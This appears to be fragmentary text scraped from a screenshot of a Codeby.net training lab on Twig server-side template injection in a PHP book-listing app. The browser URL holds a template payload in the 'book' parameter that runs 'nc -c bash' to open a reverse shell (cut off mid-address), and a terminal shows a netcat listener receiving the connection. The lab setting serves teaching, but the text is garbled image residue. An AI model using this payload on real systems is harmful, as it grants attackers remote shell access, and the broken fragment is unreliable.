 localhost/lesson5/PHPTwig/index.php?book={{[%27nc%20-c%20bash%20127.0.
Codeby.net Игры Кодебай Курсы по информаци…
PHP Web App
На данном сайте Вы можете ознакомиться с любимыми книгами его автора:
1. Портрет Дориана Грея
┌──(student㉿codeby)-[~]
└─$ nc -nvlp 9898
listening on [any] 9898 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 36934